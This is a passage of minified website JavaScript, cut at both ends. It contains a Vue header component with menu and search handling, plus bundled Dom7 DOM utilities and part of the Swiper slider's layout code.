"),n("div",{staticClass:"modal-contem"},[n(e.componentHtml,{tag:"component",attrs:{itens:e.itens,idx:e.idx}})],1)])]):e._e()])},[],!1,null,null,null).exports,f=Vue.component("billhead",{mixins:[a,s,l],data:function(){return{showSearch:!1,activeSearch:!1,activeFake:!1,openMenu:!1,isFocus:!1,hasResults:!1,hoverBoxResults:!1,hideSearchOnArea:!1,loading:!1,searchCriteria:"",searchHTML:"",searchTotal:"",subMenu:""}},methods:{triggerMenu:function(){this.openMenu=!this.openMenu,this.openConfi=!1,this.closeSubMenu()},selectSearch:function(e){this.hoverBoxResults?this.$refs.searchCriteria.focus():(this.isFocus=e,this.scrollTop>=10&&(this.activeSearch=e),""!=this.subMenu&&(this.activeSearch=e)),this.closeSubMenu()},navMenu:function(e){var t=this;this.subMenu!=e?(this.openMenu=!0,this.subMenu=e,this.activeSearch=!1,this.activeFake=!1):this.closeSubMenu(),Vue.nextTick(function(){t.$root.imgMonochrome()})},closeSubMenu:function(){this.subMenu="",this.scrollTop<=10&&""==this.subMenu&&(this.activeSearch=!0,this.activeFake=!0)},triggerResults:function(){this.isFocus&&this.searchCriteria?this.hasResults=!0:this.hasResults=!1},executeSearch:function(){var e=this;e.loading=!0;var t=new FormData;t.append("action","header_search"),t.append("inputSearch",this.searchCriteria),axios({method:"post",url:handover.ajaxUrl,data:t}).then(function(t){e.searchHTML=t.data.html,e.searchTotal=t.data.total,e.loading=!1}).catch(function(e){})},pressEscNav:function(){var e=this;document.onkeydown=function(t){27==(t=t||window.event).keyCode&&e.closeSubMenu()}}},watch:{breakpoint:function(){"desktop"==this.breakpoint&&(this.openMenu=!0,this.hideSearchOnArea?this.showSearch=!1:this.showSearch=!0),"tablet"==this.breakpoint&&(this.openMenu=!0,this.hideSearchOnArea?this.showSearch=!1:this.showSearch=!0),"mobile"==this.breakpoint&&(this.openMenu=!1,this.showSearch=!1)},scrollTop:function(){this.scrollTop>=10&&""==this.subMenu?this.isFocus||(this.activeSearch=!1,this.activeFake=!1):""==this.subMenu&&(this.activeSearch=!0,this.activeFake=!0)},searchCriteria:function(){var e=this;this.searchCriteria.length>3&&(this.triggerResults(),this.searchHTML="",clearInterval(this.timeToCall),this.timeToCall=setInterval(function(){clearInterval(e.timeToCall),e.executeSearch()},1500))},isFocus:function(){this.triggerResults()}},mounted:function(){var e=this;this.pressEscNav(),a.$on("openSubMenu",function(t){e.navMenu(t)}),a.$on("showSearch",function(t){e.hideSearchOnArea=t}),a.$on("pressEsc",function(t){e.closeSubMenu()})}}),p="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};function v(e){return null!==e&&"object"===(void 0===e?"undefined":p(e))&&"constructor"in e&&e.constructor===Object}function m(e,t){void 0===e&&(e={}),void 0===t&&(t={}),Object.keys(t).forEach(function(n){void 0===e[n]?e[n]=t[n]:v(t[n])&&v(e[n])&&Object.keys(t[n]).length>0&&m(e[n],t[n])})}var g="undefined"!=typeof document?document:{},y={body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},createElementNS:function(){return{}},importNode:function(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};m(g,y);var b="undefined"!=typeof window?window:{};m(b,{document:y,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState:function(){},pushState:function(){},go:function(){},back:function(){}},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){},matchMedia:function(){return{}}});var w=function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e);for(var n=0;n<t.length;n+=1)this[n]=t[n];return this.length=t.length,this};function x(e,t){var n=[],i=0;if(e&&!t&&e instanceof w)return e;if(e)if("string"==typeof e){var r=void 0,a=void 0,o=e.trim();if(o.indexOf("<")>=0&&o.indexOf(">")>=0){var s="div";for(0===o.indexOf("<li")&&(s="ul"),0===o.indexOf("<tr")&&(s="tbody"),0!==o.indexOf("<td")&&0!==o.indexOf("<th")||(s="tr"),0===o.indexOf("<tbody")&&(s="table"),0===o.indexOf("<option")&&(s="select"),(a=g.createElement(s)).innerHTML=o,i=0;i<a.childNodes.length;i+=1)n.push(a.childNodes[i])}else for(r=t||"#"!==e[0]||e.match(/[ .<>:~]/)?(t||g).querySelectorAll(e.trim()):[g.getElementById(e.trim().split("#")[1])],i=0;i<r.length;i+=1)r[i]&&n.push(r[i])}else if(e.nodeType||e===b||e===g)n.push(e);else if(e.length>0&&e[0].nodeType)for(i=0;i<e.length;i+=1)n.push(e[i]);return new w(n)}function T(e){for(var t=[],n=0;n<e.length;n+=1)-1===t.indexOf(e[n])&&t.push(e[n]);return t}x.fn=w.prototype,x.Class=w,x.Dom7=w;"resize scroll".split(" ");var _="undefined"==typeof document?{body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},location:{hash:""}}:document,S="undefined"==typeof window?{document:_,navigator:{userAgent:""},location:{},history:{},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){}}:window,C=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),E="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};function k(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function $(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var M={addClass:function(e){if(void 0===e)return this;for(var t=e.split(" "),n=0;n<t.length;n+=1)for(var i=0;i<this.length;i+=1)void 0!==this[i]&&void 0!==this[i].classList&&this[i].classList.add(t[n]);return this},removeClass:function(e){for(var t=e.split(" "),n=0;n<t.length;n+=1)for(var i=0;i<this.length;i+=1)void 0!==this[i]&&void 0!==this[i].classList&&this[i].classList.remove(t[n]);return this},hasClass:function(e){return!!this[0]&&this[0].classList.contains(e)},toggleClass:function(e){for(var t=e.split(" "),n=0;n<t.length;n+=1)for(var i=0;i<this.length;i+=1)void 0!==this[i]&&void 0!==this[i].classList&&this[i].classList.toggle(t[n]);return this},attr:function(e,t){if(1===arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(var n=0;n<this.length;n+=1)if(2===arguments.length)this[n].setAttribute(e,t);else for(var i in e)this[n][i]=e[i],this[n].setAttribute(i,e[i]);return this},removeAttr:function(e){for(var t=0;t<this.length;t+=1)this[t].removeAttribute(e);return this},data:function(e,t){var n=void 0;if(void 0!==t){for(var i=0;i<this.length;i+=1)(n=this[i]).dom7ElementDataStorage||(n.dom7ElementDataStorage={}),n.dom7ElementDataStorage[e]=t;return this}if(n=this[0]){if(n.dom7ElementDataStorage&&e in n.dom7ElementDataStorage)return n.dom7ElementDataStorage[e];var r=n.getAttribute("data-"+e);return r||void 0}},transform:function(e){for(var t=0;t<this.length;t+=1){var n=this[t].style;n.webkitTransform=e,n.transform=e}return this},transition:function(e){"string"!=typeof e&&(e+="ms");for(var t=0;t<this.length;t+=1){var n=this[t].style;n.webkitTransitionDuration=e,n.transitionDuration=e}return this},on:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];var i=t[0],r=t[1],a=t[2],o=t[3];function s(e){var t=e.target;if(t){var n=e.target.dom7EventData||[];if(n.indexOf(e)<0&&n.unshift(e),x(t).is(r))a.apply(t,n);else for(var i=x(t).parents(),o=0;o<i.length;o+=1)x(i[o]).is(r)&&a.apply(i[o],n)}}function l(e){var t=e&&e.target&&e.target.dom7EventData||[];t.indexOf(e)<0&&t.unshift(e),a.apply(this,t)}"function"==typeof t[1]&&(i=t[0],a=t[1],o=t[2],r=void 0),o||(o=!1);for(var u=i.split(" "),c=void 0,d=0;d<this.length;d+=1){var h=this[d];if(r)for(c=0;c<u.length;c+=1){var f=u[c];h.dom7LiveListeners||(h.dom7LiveListeners={}),h.dom7LiveListeners[f]||(h.dom7LiveListeners[f]=[]),h.dom7LiveListeners[f].push({listener:a,proxyListener:s}),h.addEventListener(f,s,o)}else for(c=0;c<u.length;c+=1){var p=u[c];h.dom7Listeners||(h.dom7Listeners={}),h.dom7Listeners[p]||(h.dom7Listeners[p]=[]),h.dom7Listeners[p].push({listener:a,proxyListener:l}),h.addEventListener(p,l,o)}}return this},off:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];var i=t[0],r=t[1],a=t[2],o=t[3];"function"==typeof t[1]&&(i=t[0],a=t[1],o=t[2],r=void 0),o||(o=!1);for(var s=i.split(" "),l=0;l<s.length;l+=1)for(var u=s[l],c=0;c<this.length;c+=1){var d=this[c],h=void 0;if(!r&&d.dom7Listeners?h=d.dom7Listeners[u]:r&&d.dom7LiveListeners&&(h=d.dom7LiveListeners[u]),h&&h.length)for(var f=h.length-1;f>=0;f-=1){var p=h[f];a&&p.listener===a?(d.removeEventListener(u,p.proxyListener,o),h.splice(f,1)):a&&p.listener&&p.listener.dom7proxy&&p.listener.dom7proxy===a?(d.removeEventListener(u,p.proxyListener,o),h.splice(f,1)):a||(d.removeEventListener(u,p.proxyListener,o),h.splice(f,1))}}return this},trigger:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];for(var i=t[0].split(" "),r=t[1],a=0;a<i.length;a+=1)for(var o=i[a],s=0;s<this.length;s+=1){var l=this[s],u=void 0;try{u=new b.CustomEvent(o,{detail:r,bubbles:!0,cancelable:!0})}catch(e){(u=g.createEvent("Event")).initEvent(o,!0,!0),u.detail=r}l.dom7EventData=t.filter(function(e,t){return t>0}),l.dispatchEvent(u),l.dom7EventData=[],delete l.dom7EventData}return this},transitionEnd:function(e){var t=["webkitTransitionEnd","transitionend"],n=this,i=void 0;function r(a){if(a.target===this)for(e.call(this,a),i=0;i<t.length;i+=1)n.off(t[i],r)}if(e)for(i=0;i<t.length;i+=1)n.on(t[i],r);return this},outerWidth:function(e){if(this.length>0){if(e){var t=this.styles();return this[0].offsetWidth+parseFloat(t.getPropertyValue("margin-right"))+parseFloat(t.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(e){if(this.length>0){if(e){var t=this.styles();return this[0].offsetHeight+parseFloat(t.getPropertyValue("margin-top"))+parseFloat(t.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},offset:function(){if(this.length>0){var e=this[0],t=e.getBoundingClientRect(),n=g.body,i=e.clientTop||n.clientTop||0,r=e.clientLeft||n.clientLeft||0,a=e===b?b.scrollY:e.scrollTop,o=e===b?b.scrollX:e.scrollLeft;return{top:t.top+a-i,left:t.left+o-r}}return null},css:function(e,t){var n=void 0;if(1===arguments.length){if("string"!=typeof e){for(n=0;n<this.length;n+=1)for(var i in e)this[n].style[i]=e[i];return this}if(this[0])return b.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"==typeof e){for(n=0;n<this.length;n+=1)this[n].style[e]=t;return this}return this},each:function(e){if(!e)return this;for(var t=0;t<this.length;t+=1)if(!1===e.call(this[t],t,this[t]))return this;return this},html:function(e){if(void 0===e)return this[0]?this[0].innerHTML:void 0;for(var t=0;t<this.length;t+=1)this[t].innerHTML=e;return this},text:function(e){if(void 0===e)return this[0]?this[0].textContent.trim():null;for(var t=0;t<this.length;t+=1)this[t].textContent=e;return this},is:function(e){var t=this[0],n=void 0,i=void 0;if(!t||void 0===e)return!1;if("string"==typeof e){if(t.matches)return t.matches(e);if(t.webkitMatchesSelector)return t.webkitMatchesSelector(e);if(t.msMatchesSelector)return t.msMatchesSelector(e);for(n=x(e),i=0;i<n.length;i+=1)if(n[i]===t)return!0;return!1}if(e===g)return t===g;if(e===b)return t===b;if(e.nodeType||e instanceof w){for(n=e.nodeType?[e]:e,i=0;i<n.length;i+=1)if(n[i]===t)return!0;return!1}return!1},index:function(){var e=this[0],t=void 0;if(e){for(t=0;null!==(e=e.previousSibling);)1===e.nodeType&&(t+=1);return t}},eq:function(e){if(void 0===e)return this;var t=this.length,n=void 0;return new w(e>t-1?[]:e<0?(n=t+e)<0?[]:[this[n]]:[this[e]])},append:function(){for(var e=void 0,t=0;t<arguments.length;t+=1){e=arguments.length<=t?void 0:arguments[t];for(var n=0;n<this.length;n+=1)if("string"==typeof e){var i=g.createElement("div");for(i.innerHTML=e;i.firstChild;)this[n].appendChild(i.firstChild)}else if(e instanceof w)for(var r=0;r<e.length;r+=1)this[n].appendChild(e[r]);else this[n].appendChild(e)}return this},prepend:function(e){var t=void 0,n=void 0;for(t=0;t<this.length;t+=1)if("string"==typeof e){var i=g.createElement("div");for(i.innerHTML=e,n=i.childNodes.length-1;n>=0;n-=1)this[t].insertBefore(i.childNodes[n],this[t].childNodes[0])}else if(e instanceof w)for(n=0;n<e.length;n+=1)this[t].insertBefore(e[n],this[t].childNodes[0]);else this[t].insertBefore(e,this[t].childNodes[0]);return this},next:function(e){return this.length>0?e?this[0].nextElementSibling&&x(this[0].nextElementSibling).is(e)?new w([this[0].nextElementSibling]):new w([]):this[0].nextElementSibling?new w([this[0].nextElementSibling]):new w([]):new w([])},nextAll:function(e){var t=[],n=this[0];if(!n)return new w([]);for(;n.nextElementSibling;){var i=n.nextElementSibling;e?x(i).is(e)&&t.push(i):t.push(i),n=i}return new w(t)},prev:function(e){if(this.length>0){var t=this[0];return e?t.previousElementSibling&&x(t.previousElementSibling).is(e)?new w([t.previousElementSibling]):new w([]):t.previousElementSibling?new w([t.previousElementSibling]):new w([])}return new w([])},prevAll:function(e){var t=[],n=this[0];if(!n)return new w([]);for(;n.previousElementSibling;){var i=n.previousElementSibling;e?x(i).is(e)&&t.push(i):t.push(i),n=i}return new w(t)},parent:function(e){for(var t=[],n=0;n<this.length;n+=1)null!==this[n].parentNode&&(e?x(this[n].parentNode).is(e)&&t.push(this[n].parentNode):t.push(this[n].parentNode));return x(T(t))},parents:function(e){for(var t=[],n=0;n<this.length;n+=1)for(var i=this[n].parentNode;i;)e?x(i).is(e)&&t.push(i):t.push(i),i=i.parentNode;return x(T(t))},closest:function(e){var t=this;return void 0===e?new w([]):(t.is(e)||(t=t.parents(e).eq(0)),t)},find:function(e){for(var t=[],n=0;n<this.length;n+=1)for(var i=this[n].querySelectorAll(e),r=0;r<i.length;r+=1)t.push(i[r]);return new w(t)},children:function(e){for(var t=[],n=0;n<this.length;n+=1)for(var i=this[n].childNodes,r=0;r<i.length;r+=1)e?1===i[r].nodeType&&x(i[r]).is(e)&&t.push(i[r]):1===i[r].nodeType&&t.push(i[r]);return new w(T(t))},remove:function(){for(var e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this},add:function(){for(var e=void 0,t=void 0,n=arguments.length,i=Array(n),r=0;r<n;r++)i[r]=arguments[r];for(e=0;e<i.length;e+=1){var a=x(i[e]);for(t=0;t<a.length;t+=1)this[this.length]=a[t],this.length+=1}return this},styles:function(){return this[0]?b.getComputedStyle(this[0],null):{}}};Object.keys(M).forEach(function(e){x.fn[e]=x.fn[e]||M[e]});var O,D,A={deleteProps:function(e){var t=e;Object.keys(t).forEach(function(e){try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}})},nextTick:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return setTimeout(e,t)},now:function(){return Date.now()},getTranslate:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"x",n=void 0,i=void 0,r=void 0,a=S.getComputedStyle(e,null);return S.WebKitCSSMatrix?((i=a.transform||a.webkitTransform).split(",").length>6&&(i=i.split(", ").map(function(e){return e.replace(",",".")}).join(", ")),r=new S.WebKitCSSMatrix("none"===i?"":i)):n=(r=a.MozTransform||a.OTransform||a.MsTransform||a.msTransform||a.transform||a.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,")).toString().split(","),"x"===t&&(i=S.WebKitCSSMatrix?r.m41:16===n.length?parseFloat(n[12]):parseFloat(n[4])),"y"===t&&(i=S.WebKitCSSMatrix?r.m42:16===n.length?parseFloat(n[13]):parseFloat(n[5])),i||0},parseUrlQuery:function(e){var t={},n=e||S.location.href,i=void 0,r=void 0,a=void 0,o=void 0;if("string"==typeof n&&n.length)for(o=(r=(n=n.indexOf("?")>-1?n.replace(/\S*\?/,""):"").split("&").filter(function(e){return""!==e})).length,i=0;i<o;i+=1)a=r[i].replace(/#\S+/g,"").split("="),t[decodeURIComponent(a[0])]=void 0===a[1]?void 0:decodeURIComponent(a[1])||"";return t},isObject:function(e){return"object"===(void 0===e?"undefined":E(e))&&null!==e&&e.constructor&&e.constructor===Object},extend:function(){for(var e=Object(arguments.length<=0?void 0:arguments[0]),t=1;t<arguments.length;t+=1){var n=arguments.length<=t?void 0:arguments[t];if(void 0!==n&&null!==n)for(var i=Object.keys(Object(n)),r=0,a=i.length;r<a;r+=1){var o=i[r],s=Object.getOwnPropertyDescriptor(n,o);void 0!==s&&s.enumerable&&(A.isObject(e[o])&&A.isObject(n[o])?A.extend(e[o],n[o]):!A.isObject(e[o])&&A.isObject(n[o])?(e[o]={},A.extend(e[o],n[o])):e[o]=n[o])}}return e}},P=(D=_.createElement("div"),{touch:S.Modernizr&&!0===S.Modernizr.touch||!!(S.navigator.maxTouchPoints>0||"ontouchstart"in S||S.DocumentTouch&&_ instanceof S.DocumentTouch),pointerEvents:!!(S.navigator.pointerEnabled||S.PointerEvent||"maxTouchPoints"in S.navigator&&S.navigator.maxTouchPoints>0),prefixedPointerEvents:!!S.navigator.msPointerEnabled,transition:(O=D.style,"transition"in O||"webkitTransition"in O||"MozTransition"in O),transforms3d:S.Modernizr&&!0===S.Modernizr.csstransforms3d||function(){var e=D.style;return"webkitPerspective"in e||"MozPerspective"in e||"OPerspective"in e||"MsPerspective"in e||"perspective"in e}(),flexbox:function(){for(var e=D.style,t="alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "),n=0;n<t.length;n+=1)if(t[n]in e)return!0;return!1}(),observer:"MutationObserver"in S||"WebkitMutationObserver"in S,passiveListener:function(){var e=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e=!0}});S.addEventListener("testPassiveListener",null,t)}catch(e){}return e}(),gestures:"ongesturestart"in S}),I=function(){return{isIE:!!S.navigator.userAgent.match(/Trident/g)||!!S.navigator.userAgent.match(/MSIE/g),isEdge:!!S.navigator.userAgent.match(/Edge/g),isSafari:(e=S.navigator.userAgent.toLowerCase(),e.indexOf("safari")>=0&&e.indexOf("chrome")<0&&e.indexOf("android")<0),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(S.navigator.userAgent)};var e}(),N=function(){function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};$(this,e);var n=this;n.params=t,n.eventsListeners={},n.params&&n.params.on&&Object.keys(n.params.on).forEach(function(e){n.on(e,n.params.on[e])})}return C(e,[{key:"on",value:function(e,t,n){var i=this;if("function"!=typeof t)return i;var r=n?"unshift":"push";return e.split(" ").forEach(function(e){i.eventsListeners[e]||(i.eventsListeners[e]=[]),i.eventsListeners[e][r](t)}),i}},{key:"once",value:function(e,t,n){var i=this;if("function"!=typeof t)return i;function r(){for(var n=arguments.length,a=Array(n),o=0;o<n;o++)a[o]=arguments[o];t.apply(i,a),i.off(e,r),r.f7proxy&&delete r.f7proxy}return r.f7proxy=t,i.on(e,r,n)}},{key:"off",value:function(e,t){var n=this;return n.eventsListeners?(e.split(" ").forEach(function(e){void 0===t?n.eventsListeners[e]=[]:n.eventsListeners[e]&&n.eventsListeners[e].length&&n.eventsListeners[e].forEach(function(i,r){(i===t||i.f7proxy&&i.f7proxy===t)&&n.eventsListeners[e].splice(r,1)})}),n):n}},{key:"emit",value:function(){var e=this;if(!e.eventsListeners)return e;for(var t=void 0,n=void 0,i=void 0,r=arguments.length,a=Array(r),o=0;o<r;o++)a[o]=arguments[o];return"string"==typeof a[0]||Array.isArray(a[0])?(t=a[0],n=a.slice(1,a.length),i=e):(t=a[0].events,n=a[0].data,i=a[0].context||e),(Array.isArray(t)?t:t.split(" ")).forEach(function(t){if(e.eventsListeners&&e.eventsListeners[t]){var r=[];e.eventsListeners[t].forEach(function(e){r.push(e)}),r.forEach(function(e){e.apply(i,n)})}}),e}},{key:"useModulesParams",value:function(e){var t=this;t.modules&&Object.keys(t.modules).forEach(function(n){var i=t.modules[n];i.params&&A.extend(e,i.params)})}},{key:"useModules",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=this;t.modules&&Object.keys(t.modules).forEach(function(n){var i=t.modules[n],r=e[n]||{};i.instance&&Object.keys(i.instance).forEach(function(e){var n=i.instance[e];t[e]="function"==typeof n?n.bind(t):n}),i.on&&t.on&&Object.keys(i.on).forEach(function(e){t.on(e,i.on[e])}),i.create&&i.create.bind(t)(r)})}}],[{key:"installModule",value:function(e){var t=this;t.prototype.modules||(t.prototype.modules={});var n=e.name||Object.keys(t.prototype.modules).length+"_"+A.now();if(t.prototype.modules[n]=e,e.proto&&Object.keys(e.proto).forEach(function(n){t.prototype[n]=e.proto[n]}),e.static&&Object.keys(e.static).forEach(function(n){t[n]=e.static[n]}),e.install){for(var i=arguments.length,r=Array(i>1?i-1:0),a=1;a<i;a++)r[a-1]=arguments[a];e.install.apply(t,r)}return t}},{key:"use",value:function(e){var t=this;if(Array.isArray(e))return e.forEach(function(e){return t.installModule(e)}),t;for(var n=arguments.length,i=Array(n>1?n-1:0),r=1;r<n;r++)i[r-1]=arguments[r];return t.installModule.apply(t,[e].concat(i))}},{key:"components",set:function(e){this.use&&this.use(e)}}]),e}();var L={updateSize:function(){var e=void 0,t=void 0,n=this.$el;e=void 0!==this.params.width?this.params.width:n[0].clientWidth,t=void 0!==this.params.height?this.params.height:n[0].clientHeight,0===e&&this.isHorizontal()||0===t&&this.isVertical()||(e=e-parseInt(n.css("padding-left"),10)-parseInt(n.css("padding-right"),10),t=t-parseInt(n.css("padding-top"),10)-parseInt(n.css("padding-bottom"),10),A.extend(this,{width:e,height:t,size:this.isHorizontal()?e:t}))},updateSlides:function(){var e=this.params,t=this.$wrapperEl,n=this.size,i=this.rtlTranslate,r=this.wrongRTL,a=this.virtual&&e.virtual.enabled,o=a?this.virtual.slides.length:this.slides.length,s=t.children("."+this.params.slideClass),l=a?this.virtual.slides.length:s.length,u=[],c=[],d=[],h=e.slidesOffsetBefore;"function"==typeof h&&(h=e.slidesOffsetBefore.call(this));var f=e.slidesOffsetAfter;"function"==typeof f&&(f=e.slidesOffsetAfter.call(this));var p=this.snapGrid.length,v=this.snapGrid.length,m=e.spaceBetween,g=-h,y=0,b=0;if(void 0!==n){"string"==typeof m&&m.indexOf("%")>=0&&(m=parseFloat(m.replace("%",""))/100*n),this.virtualSize=-m,i?s.css({marginLeft:"",marginTop:""}):s.css({marginRight:"",marginBottom:""});var w=void 0;e.slidesPerColumn>1&&(w=Math.floor(l/e.slidesPerColumn)===l/this.params.slidesPerColumn?l:Math.ceil(l/e.slidesPerColumn)*e.slidesPerColumn,"auto"!==e.slidesPerView&&"row"===e.slidesPerColumnFill&&(w=Math.max(w,e.slidesPerView*e.slidesPerColumn)));for(var x=void 0,T=e.slidesPerColumn,_=w/T,C=Math.floor(l/e.slidesPerColumn),E=0;E<l;E+=1){x=0;var k=s.eq(E);if(e.slidesPerColumn>1){var $=void 0,M=void 0,O=void 0;if("column"===e.slidesPerColumnFill||"row"===e.slidesPerColumnFill&&e.slidesPerGroup>1){if("column"===e.slidesPerColumnFill)O=E-(M=Math.floor(E/T))*T,(M>C||M===C&&O===T-1)&&(O+=1)>=T&&(O=0,M+=1);else{var D=Math.floor(E/e.slidesPerGroup);M=E-(O=Math.floor(E/e.slidesPerView)-D*e.slidesPerColumn)*e.slidesPerView-D*e.slidesPerView}$=M+O*w/T,k.css({"-webkit-box-ordinal-group":$,"-moz-box-ordinal-group":$,"-ms-flex-order":$,"-webkit-order":$,order:$})}else M=E-(O=Math.floor(E/_))*_;k.css("margin-"+(this.isHorizontal()?"top":"left"),0!==O&&e.spaceBetween&&e.spaceBetween+"px").attr("data-swiper-column",M).attr("data-swiper-row",O)}if("none"!==k.css("display")){if("auto"===e.slidesPerView){var N=S.getComputedStyle(k[0],null),L=k[0].style.transform,j=k[0].style.webkitTransform;if(L&&(k[0].style.transform="none"),j&&(k[0].style.webkitTransform="none"),e.roundLengths)x=this.isHorizontal()?k.outerWidth(!0):k.outerHeight(!0);else if(this.isHorizontal()){var F=parseFloat(N.getPropertyValue("width")),z=parseFloat(N.getPropertyValue("padding-left")),R=parseFloat(N.getPropertyValue("padding-right")),q=parseFloat(N.getPropertyValue("margin-left")),B=parseFloat(N.getPropertyValue("margin-right")),H=N.getPropertyValue("box-sizing");x=H&&"border-box"===H&&!I.isIE?F+q+B:F+z+R+q+B}else{var V=parseFloat(N.getPropertyValue("height")),U=parseFloat(N.getPropertyValue("padding-top")),Y=parseFloat(N.getPropertyValue("padding-bottom")),W=parseFloat(N.getPropertyValue("margin-top")),G=parseFloat(N.getPropertyValue("margin-bottom")),X=N.getPropertyValue("box-sizing");x=X&&"border-box"===X&&!I.isIE?V+W+G:V+U+Y+W+G}L&&(k[0].style.transform=L),j&&(k[0].style.webkitTransform=j),e.roundLengths&&(x=Math.floor(x))}else x=(n-(e.slidesPerView-1)*m)/e.slidesPerView,e.roundLengths&&(x=Math.floor(x)),s[E]&&(this.isHorizontal()?s[E].style.width=x+"px":s[E].style.height=x+"px");s[E]&&(s[E].swiperSlideSize=x),d.push(x),e.centeredSlides?(g=g+x/2+y/2+m,0===y&&0!==E&&(g=g-n/2-m),0===E&&(g=g-n/2-m),Math.abs(g)<.001&&(g=0),e.roundLengths&&(g=Math.floor(g)),b%e.slidesPerGroup==0&&u.push(g),c.push(g)):(e.roundLengths&&(g=Math.floor(g)),b%e.slidesPerGroup==0&&u.push(g),c.push(g),g=g+x+m),this.virtualSize+=x+m,y=x,b+=1}}this.virtualSize=Math.max(this.virtualSize,n)+f;var Z=void 0;if(i&&r&&("slide"===e.effect||"coverflow"===e.effect)&&t.css({width:this.virtualSize+e.spaceBetween+"px"}),P.flexbox&&!e.setWrapperSize||(this.isHorizontal()?t.css({width:this.virtualSize+e.spaceBetween+"px"}):t.css({height:this.virtualSize+e.spaceBetween+"px"})),e.slidesPerColumn>1&&(this.virtualSize=(x+e.spaceBetween)*w,this.virtualSize=Math.ceil(this.virtualSize/e.slidesPerColumn)-e.spaceBetween,this.isHorizontal()?t.css({width:this.virtualSize+e.spaceBetween+"px"}):t.css({height:this.virtualSize+e.spaceBetween+"px"}),e.centeredSlides)){Z=[];for(var K=0;K<u.length;K+=1){var J=u[K];e.roundLengths&&(J=Math.floor(J)),u[K]<this.virtualSize+u[0]&&Z.push(J)}u=Z}if(!e.centeredSlides){Z=[];for(var Q=0;Q<u.length;Q+=1){var ee=u[Q];e.roundLengths&&(ee=Math.floor(ee)),u[Q]<=this.virtualSize-n&&Z.push(ee)}u=Z,Math.floor(this.virtualSize-n)-Math.floor(u[u.length-1])>1&&u.push(this.virtualSize-n)}if(0===u.length&&(u=[0]),0!==e.spaceBetween&&(this.isHorizontal()?i?s.css({marginLeft:m+"px"}):s.css({marginRight:m+"px"}):s.css({marginBottom:m+"px"})),e.centerInsufficientSlides){var te=0;if(d.forEach(function(t){te+=t+(e.spaceBetween?e.spaceBetween:0)}),(te-=e.spaceBetween)<n){var ne=(n-te)/2;u.forEach(function(e,t){u[t]=e-ne}),c.forEach(function(e,t){c[t]=e+ne})}}A.extend(this,{slides:s,snapGrid:u,slidesGrid:c,slidesSizesGrid:d}),l!==o&&this.emit("slidesLengthChange"),u.length!==p&&(this.params.watchOverflow&&this.checkOverflow(),this.emit("snapGridLengthChange")),c.length!==v&&this.emit("slidesGridLengthChange"),(e.watchSlidesProgress||e.watchSlidesVisibility)&&this.updateSlidesOffset()}},updateAutoHeight:function(e){var t=[],n=0,i=void 0;if("number"==typeof e?this.setTransition(e):!0===e&&this.setTransition(this.params.speed),"auto"!==this.params.slidesPerView&&this.params.slidesPerView>1)for(i=0;i<Math.ceil(this.params.slidesPerView);i+=1){var r=this.activeIndex+i;if(r>this.slides.length)break;t.push(this.slides.eq(r)[0])}else t.push(this.slides.eq(this.activeIndex)[0]);for(i=0;i<t.length;i+=1)if(void 0!==t[i]){var a=t[i].offsetHeight;n=a>n?a:n}n&&this.$wrapperEl.css("height",n+"px")},updateSlidesOffset:function(){for(var 